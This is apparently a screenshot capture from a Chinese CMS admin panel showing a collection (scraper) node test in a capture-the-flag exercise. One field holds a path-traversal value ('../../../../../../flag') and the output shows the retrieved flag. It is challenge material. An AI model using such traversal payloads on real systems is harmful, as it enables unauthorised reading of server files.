 会员管理
模块管理
模块管理
采集管理
广告管理
支付模块
应用商店
留言管理
轮播图管理
内容关键字
自定义表单
友情链接管理
首页 > 模块管理 > 采集管理 > 采集测试
节点名称： Leon
列表测试信息：
123 httpxxx://../../../../../../flag
内容页测试信息（获取第一篇文章地址来测试）：
Array
(
[title] =>
[inputtime] => 1608966688
[content] => flag{46a41939-3d92-411f-8ba2-3dbefa6fdff0}
)